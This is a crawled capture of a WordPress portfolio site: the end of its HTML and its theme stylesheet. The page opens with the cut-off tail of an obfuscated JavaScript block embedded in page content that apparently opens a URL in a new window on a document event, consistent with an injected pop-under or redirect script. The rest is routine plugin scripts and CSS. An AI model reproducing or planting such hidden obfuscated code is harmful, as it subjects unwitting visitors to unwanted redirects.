_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1688920977588{background-color: #FFFFFF !important;}</style>				<!-- copyright -->
				<p  class="©">
					&copy;  Paco de la Torre 2026  <!-- Desarrollado con-->
					
					 <a href="//portfolio.es/micro" title="portfolio micro"> </a>
				</p>
				<!-- /copyright -->

			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/portfolio_micro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://pacodelatorre.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pacodelatorre.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pacodelatorre.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-18 08:30:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pacodelatorre.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pacodelatorre.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="script-js-extra">
/* <![CDATA[ */
var cookies_options = {"analytics_id":"","gtm_tag":"","analitycs":"","marketing":"","iconborde_color":"#fdfdfd","icon_color":"#adadad","bckg_color":"#eaeaea","anchocaja":"441px","tamanotexto":"13px","bordesbotones":"15px","sombracaja":"4px 4px 24px -13px #000","bordescaja":"15px 15px 15px 15px","txt_color":"#000000","url_politicas":"","url_color":"#000000","posicion_banner":"absolute","contenido_texto_politicas":"pol\u00edtica de cookies","texto_politicas":"Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Haga clic en el enlace para mayor informaci\u00f3n sobre nuestra [politica]."};
//# sourceURL=script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pacodelatorre.net/wp-content/plugins/cookies-portfolio//js/script.js" id="script-js"></script>
<script type="text/javascript" src="https://pacodelatorre.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pacodelatorre.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pacodelatorre.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pacodelatorre.net/wp-content/themes/portfolio_micro/style.css?ver=1.0
body_size: 4372
content:
/*
	Theme Name: portfolio micro
	Theme URI: http://portfolio.es/micro
	Description: portfolio micro WordPress Theme
	Version: 1.0
	Author: Portfolio Multimedia (@portfolio_es)
	Author URI: http://portfolio.es
	Tags: Portfolio, micro, simple, blank, clean

	License: MIT
	License URI: http://opensource.org/licenses/mit-license.php
*/

/*------------------------------------*\
    PRINCIPAL
\*------------------------------------*/

/* global box-sizing */
@import url(https://fonts.googleapis.com/css?family=Raleway:400,300,200);
*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
/* html element 62.5% font-size for REM use */
html {
	font-size:62.5%;
    max-width: 100vw;
overflow-x: hidden;
}
body {
	font:300 11px/1.4 'Helvetica Neue', Helvetica, Arial, sans-serif;
	color:#444;
}
/* clear */
.clear:before,
.clear:after {
    content:' ';
    display:table;
}

.clear:after {
    clear:both;
}
.clear {
    *zoom:1;
}
img {
	max-width:100%;
	vertical-align:bottom;
}
a {
	color:#444;
	text-decoration:none;
}
a:hover {
	color:#00c7ff;
}
a:focus {
	outline:0;
}
a:hover,
a:active {
	outline:0;
}
input:focus {
	outline:0;
	border:1px solid #04A4CC;
}

/*------------------------------------*\
    ESTRUCTURA
\*------------------------------------*/

/* header */
.header {

}
/* logo */
.logo {

}
.logo-img {

}
/* nav */
.nav {

}
/* sidebar */
.sidebar {

}
/* footer */
.footer {

}

/*------------------------------------*\
    PÁGINAS
\*------------------------------------*/



/*------------------------------------*\
    IMÁGENES
\*------------------------------------*/



/*------------------------------------*\
	TIPOGRAFÍA
\*------------------------------------*/

/*
@font-face {
	font-family:'Font-Name';
	src:url('fonts/font-name.eot');
	src:url('fonts/font-name.eot?#iefix') format('embedded-opentype'),
		url('fonts/font-name.woff') format('woff'),
		url('fonts/font-name.ttf') format('truetype'),
		url('fonts/font-name.svg#font-name') format('svg');
    font-weight:normal;
    font-style:normal;
}
*/


/*------------------------------------*\
    MISC
\*------------------------------------*/

::selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-webkit-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    IMPRESION
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}



body {font-family:Raleway; font-weight:normal; overflow-x: hidden; color: #010e42;}

.textoblanco {color:#fff;}

img {max-width:100%; height:auto;}

div {
  transition: all 0.4;
}

.nav.menuprincipal {
    width: auto;
    float: right;
}


/* Menu hamburguesa */
/*.hamburger {
  position: absolute;
  right: 0px;
   top: 0px;
    z-index:1000;
  padding: 15px 15px;
  display: inline-block;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible; }
  .hamburger:hover {
    opacity: 0.7; }
  .hamburger.is-active:hover {
    opacity: 0.7; }
  .hamburger.is-active .hamburger-inner,
  .hamburger.is-active .hamburger-inner::before,
  .hamburger.is-active .hamburger-inner::after {
    background-color: #fff; }

.hamburger-box {
  width: 40px;
  height: 24px;
  display: inline-block;
  position: relative;}

.hamburger-inner {
  display: block;
  top: 50%;
  margin-top: -2px; }
  .hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
    width: 40px;
    height: 4px;
    background-color: #fff;
    border-radius: 0px;
    position: absolute;
    transition-property: transform;
    transition-duration: 0.15s;
    transition-timing-function: ease; }
  .hamburger-inner::before, .hamburger-inner::after {
    content: "";
    display: block; }
  .hamburger-inner::before {
    top: -10px; }
  .hamburger-inner::after {
    bottom: -10px; }


.hamburger--squeeze .hamburger-inner {
  transition-duration: 0.075s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .hamburger--squeeze .hamburger-inner::before {
    transition: top 0.075s 0.12s ease, opacity 0.075s ease; }
  .hamburger--squeeze .hamburger-inner::after {
    transition: bottom 0.075s 0.12s ease, transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--squeeze.is-active .hamburger-inner {
  transform: rotate(45deg);
  transition-delay: 0.12s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  .hamburger--squeeze.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
    transition: top 0.075s ease, opacity 0.075s 0.12s ease; }
  .hamburger--squeeze.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
    transition: bottom 0.075s ease, transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1); }
 
.hamburger--arrow .hamburger-inner::before {
  transform: translate3d(-8px, 0, 0) rotate(-45deg) scale(0.7, 1); }

.hamburger--arrow .hamburger-inner::after {
  transform: translate3d(-8px, 0, 0) rotate(45deg) scale(0.7, 1); }*/

.menuprin {
	color: #fff;
	background-color: #fff;
	padding-top: 6px;
	padding-bottom: 6px;
	padding-left: 20px;
	padding-right: 12px;
	text-align: left;
	position: fixed;
	top: 0px;
	left: 0px;
	z-index: 1000;
	width: 100%;
	margin-left: auto;
	margin-right: auto;
}

.menuprin a {color:#fff;}

.logo-img {margin-bottom:0px; margin-top: 2px;}


.menuprin li {
    display: inline-block;
    padding-left: 20px;
    padding-right: 20px;
    margin: 0;
    line-height: 14px;
    padding-bottom: 5px;
    padding-top: 6px;
    font-size: 14px;
}

.menuprin li a:hover {
	color: #fff;
	border-bottom: 1px solid #fff;
}

.logo {float:left; margin-right:10px;  }

#menu-principal, #menu-principal-eng {
    margin: 0px;
    padding-top:0px;
    padding-bottom:15px;
    text-align: right;
    display: inline-block;
}

.icosredesmenu {padding-right: 10vw;}

.wpml-ls-slot-3 a span{text-decoration: none;}
.wpml-ls-slot-3 a span:hover{text-decoration: underline;}
.wpml-ls-current-language a span{text-decoration:underline; }


    .wpml-ls-slot-3 {
    float: right;
}


#menu-principal a, #menu-principal-eng a { font-size:15px; color:#fff; }

#menu-principal a:hover, #menu-principal-eng a:hover {color:#00c7ff; }


.menuprincipal ul ul {
    display: none;
    transition: all 0.5s ease;
}

.menuprincipal  ul li:hover > ul {
    display: block;
}

.menuprincipal  ul ul {
    display: none;
    position: absolute;
    top: 47px;
left: -28px;
    z-index: 99999;
    width: 230px;
    background: #21333b;
    color:#fff;
    box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
    padding-left: 0px;
}

.menuprincipal  ul ul li{
    width:100%;
    padding-bottom:10px;
}

.menuprincipal  #menu-item-503 ul ul {
    top: 51px  !important;
left: 1px  !important;
width: 110px !important;
}

.menuprincipal  ul ul:hover {
    background: #21333b;
}

.menuprincipal  .sub-menu li a {color:#fff !important; font-size:17px;}


.menuprincipal li {
    position: relative;
}


.desk {display:block;}
.movil {display:none !important;}

.ico_menu_mvl {display:none;}


.clearboth {clear:both;}

.menumovil {display:none;
    padding: 7px;
    background-color: #fff;
    position: fixed;
    top: 56px;
    z-index: 10000000;
    width: 100%;
    font-size: 17px;
    min-height: 208px;
}

.menumovil a {
    color: #010e42;
    display: block;
    height: 37px;
    line-height: 43px;
    border-bottom: 1px solid #010e42;
}

.menumovil ul {
  list-style-type: none;
}

p {font-size:17px;}

nav .cerrar_menu {
	display: none;
}

.nav {
	-webkit-animation: linear;
	-webkit-animation-duration: 0.5s;
}

@-webkit-keyframes ocultar {
  0% {
    left: 0%;
  }
  100% {
    left: 100%;    
  }
}

@-webkit-keyframes mostrar {
  0% {
    left: 100%;
  }
  100% {
    left: 0%;    
  }
}

.menu_top a:hover {
    color: #283ba2;
}

nav ul#menu_top {
	text-align: right;
}

.redes_footer {
    display: flex;
    flex-direction: row;
    justify-content: center;
}

.redes_footer .redes a:hover span {
    color: #00c7ff;
}

.redes_footer .redes span {
    font-size: 30px;
    display: inherit;
    padding: 0px 10px;
    color: #fff;
}

.copyright {
	text-align: center;
}

/***** BLOG *****/

.content_entradas.cuadricula {
	display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}

.content_entradas .cuerpo_entrada {
	display: table;
	padding: 58px 100px;
}

.content_entradas.fila .cuerpo_entrada {
	display: flex;
    padding: 58px 100px;
    flex-direction: row;
    align-items: center;
}

.content_entradas.cuadricula .cuerpo_entrada {
    padding: 20px 15px;
    display: flex;
    flex-direction: column;
}

.content_entradas .cuerpo_entrada .contenedor_entrada, .content_entradas .cuerpo_entrada .imagen_entrada {
	display: table-cell;
	vertical-align: top;
	vertical-align: middle;
}

.content_entradas.cuadricula .cuerpo_entrada .contenedor_entrada {
	display: block;
    max-width: 80%;
    margin: auto;
    margin-top: 10px;
}

.content_entradas .cuerpo_entrada .leermas_entrada {
    font-size: 16px;
    font-weight: bold;
    color: white;
    border-radius: 200px;
    padding: 8px 15px;
    background-color: #253BA2;
	border: 1px solid #253BA2;
}

.content_entradas .cuerpo_entrada .leermas_entrada:hover {
    color: #253BA2;
    background-color: #fff;
	border: 1px solid #253BA2;
}

.content_entradas .cuerpo_entrada .imagen_entrada div {
	width: 331px;
	height: 220px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}

.content_entradas.cuadricula .cuerpo_entrada .imagen_entrada div {
    width: 80%;
    margin: auto;
    height: 230px;
    display: block;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}

.content_entradas.cuadricula .cuerpo_entrada.cuadro2 .imagen_entrada div {
    height: 350px;
}

.content_entradas.cuadricula .cuerpo_entrada.cuadro1 .imagen_entrada div {
    height: 450px;
}

.content_entradas .cuerpo_entrada .imagen_entrada+.contenedor_entrada {
	padding-left: 40px;
	padding-right: 40px;
}

.content_entradas.cuadricula .cuerpo_entrada .imagen_entrada+.contenedor_entrada {
	padding-left: 0px;
}

.content_entradas .cuerpo_entrada .contenedor_entrada .titulo_entrada {
	font-size: 18px;
	font-weight: 800;
	margin-bottom: 30px;
}

.content_entradas .cuerpo_entrada .contenedor_entrada .contenido_entrada {
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 30px;
}

.content_entradas .cuerpo_entrada .contenedor_entrada .contenido_entrada a.view-article {
    font-size: 16px;
    font-weight: bold;
    color: white;
    background-color: #253BA2;
	border: 1px solid #253BA2;
    border-radius: 200px;
    padding: 8px 15px;
    display: block;
    width: fit-content;
    width: -webkit-fit-content;
    margin-top: 10px;
}

.content_entradas .cuerpo_entrada .contenedor_entrada .contenido_entrada a.view-article:hover {
    color: #253BA2;
    background-color: #fff;
	border: 1px solid #253BA2;
}

.content_entradas+.paginacion {
    text-align: center;
	padding-bottom: 50px;
}

.content_entradas+.paginacion .page-numbers {
	font-size: 20px;
	font-weight: 800;
	background-color: #F0F0F0;
	border-radius: 200px;
	padding: 6px 13px;
	margin: 0px 7px;
	width: 40px;
	height: 40px;
	display: inline-block;
	text-align: center;
	cursor: pointer;
}

.content_entradas+.paginacion .page-numbers.current, .content_entradas+.paginacion .page-numbers:hover {
	color: #fff;
	background-color: #253BA2;
}

/***** ENTRADAS *****/

.single article {
    max-width: 1400px;
    margin: auto;
    padding: 0px 25px;
	text-align: center;
	font-size: 16px;
	margin-top: 100px;
}

.single article img.attachment-post-thumbnail {
	max-width: 80%;
}

.single article h1.titulo {
	text-align: center;
	font-size: 18px;
}

.single article p, .single article ul, .single article ol, .single article blockquote, .single article h2, .single article h3 {
	text-align: left;
}

/**** ENTRADAS SIDEBAR *****/

.single article .sidebaron {
	display: flex;
	margin-bottom: 50px;
}

.single article .sidebaron .sidebar {
    text-align: left;
    /* margin-top: 25px; */
    border-left: 1px solid #00d9db;
    margin-left: 60px;
	padding-top: 20px;
    padding-left: 20px;
}

/***** BÚSQUEDA *****/

.search section.content_entradas {
	margin-top: 100px;
}

.search section.content_entradas > h1 {
	padding: 0px 100px;
}

.search section.content_entradas .fecha_entrada {
    font-size: 16px;
    text-transform: capitalize;
}


/***** BÚSQUEDA AUTOR *****/

.author section.content_entradas {
	margin-top: 100px;
}

.author section.content_entradas > h1 {
	padding: 0px 100px;
}

.author section.content_entradas .fecha_entrada {
    font-size: 16px;
    text-transform: capitalize;
}

/***** BÚSQUEDA CATEGORíAS *****/

.category section.content_entradas {
	margin-top: 100px;
}

.category section.content_entradas > h1 {
	padding: 0px 100px;
}

.category section.content_entradas .fecha_entrada {
    font-size: 16px;
    text-transform: capitalize;
}

/***** ARCHIVOS *****/

.archive section.content_entradas {
	margin-top: 100px;
}

.archive section.content_entradas > h1 {
	padding: 0px 100px;
}

.archive section.content_entradas .fecha_entrada {
    font-size: 16px;
    text-transform: capitalize;
}

/***** SIDEBAR *****/

aside.sidebar form input.search-input{
	padding: 10px 2px;
    margin-bottom: 10px;
    border: none;
    border-bottom: 2px solid #04cdd1;
}

aside.sidebar form button.search-submit {
	width: 100%;
    border-radius: 0;
    border: none;
    padding: 10px 0px;
    background-color: #047dac;
    color: white;
    text-transform: uppercase;
    font-weight: bold;
}

aside.sidebar .sidebar-widget .wp-block-calendar {
	margin-top: 20px;
}

aside.sidebar .sidebar-widget .wp-block-calendar table caption{
	text-transform: uppercase;
    font-weight: bold;
}

aside.sidebar .sidebar-widget .wp-block-calendar table th {
	background-color: #00d9db;
    border-color: #fff;
    color: #fff;
    font-weight: bold;
}

aside.sidebar .sidebar-widget .wp-block-calendar table th:nth-child(6), aside.sidebar .sidebar-widget .wp-block-calendar table th:nth-child(7) {
	background-color: #0084b4;
}

aside.sidebar .sidebar-widget .wp-block-calendar tbody td {
    border: 1px solid #00d9db;
}

/***** COMENTARIOS *****/

.comments > ul {
	padding-left: 0px;
}

.comments .bypostauthor {
    list-style: none;
}

.comments .comment-body {
	border: 2px solid #00d9db;
    padding: 10px;
    border-radius: 20px;
    margin-bottom: 10px;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-items: flex-start;
}

.comments .comment-author.vcard {
    display: flex;
    flex-direction: column;
    align-items: center;
	margin-right: 20px;
}

.comments .comment-author.vcard img {
	margin-bottom: 10px;
}

.comments .comment-respuesta a.comment-reply-link {
	border-radius: 0;
    border: none;
    padding: 10px 10px;
    background-color: #047dac;
    color: white;
    text-transform: capitalize;
    font-weight: bold;
}

.comment-form-comment > label {
	display: block;
}

.comment-form-comment textarea#comment {
	resize: none;
	padding: 10px;
}

.form-submit input[type="submit"] {
    border-radius: 0;
    border: none;
    padding: 10px 10px;
    background-color: #047dac;
    color: white;
    font-weight: bold;
}


/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/

@media only screen and (max-width:1016px) {

	.menuprin li {
		padding-left: 20px;
		padding-right: 20px;
	}

	.vc_gitem-post-data-source-post_title div{font-size:2vw !important; margin-bottom: 0px !important;}

	.vc_gitem-post-data.vc_gitem-post-data-source-post_title {margin-bottom: 0px !important;}

	.vc_gitem-post-data-source-post_excerpt div{font-size:2vw !important;}

	.textoint {
		font-size: 1.3vw;
		display: inline-table;
		line-height: 2vw;
		font-weight: 600;
	}
    
}

@media only screen and (max-width:950px) {
	.content_entradas.fila .cuerpo_entrada, .content_entradas.fila .cuerpo_entrada .contenedor_entrada, .content_entradas.fila .cuerpo_entrada .imagen_entrada {
		display: block;
		vertical-align: top;
	}
	
	.content_entradas.fila .cuerpo_entrada .contenedor_entrada {
		padding-left: 0px;
		padding-top: 20px;
	}
}

@media only screen and (max-width:850px) {

	.menuprin li {
		padding-left: 12px;
		padding-right: 12px;
	}
	
}

@media only screen and (max-width:767px) {
    
     .movil {display:block !important;}
    .desk {display:none !important;}
    
    #menu-principal {display:none;}
    
    .menuprin {min-height: 58px;}
    
    .icosredesmenu {display:none;}
    
    .comiteduomovil .vc_grid-container-wrapper {float:left; width:50%;}
    
    .vc_gitem-post-data-source-post_title div{font-size:3vw !important; margin-bottom: 0px !important;}
    
    .vc_gitem-post-data.vc_gitem-post-data-source-post_title {margin-bottom: 0px !important;}
    
    .vc_gitem-post-data-source-post_excerpt div{font-size:3vw !important;}
    .vc_gitem-post-data.vc_gitem-post-data-source-post_excerpt {margin-bottom: 2px !important;}
    
    .primeracolumnacomite {margin-right:5%; margin-top:110px;}
    .segundacolumnacomite {margin-left:5%; }
    
   .textoint {font-size: 3vw;
		line-height: 5.3vw;
		font-weight: 400;
	}
	
    #menu_top {
		width: 75%;
	}
	
	.content_entradas.fila .cuerpo_entrada {
		padding: 58px 40px;
	}

}

@media screen and (max-width: 500px) {
	#menu_top {
		width: 100%;
	}
	
	.content_entradas.fila .cuerpo_entrada {
		padding: 58px 20px;
	}
}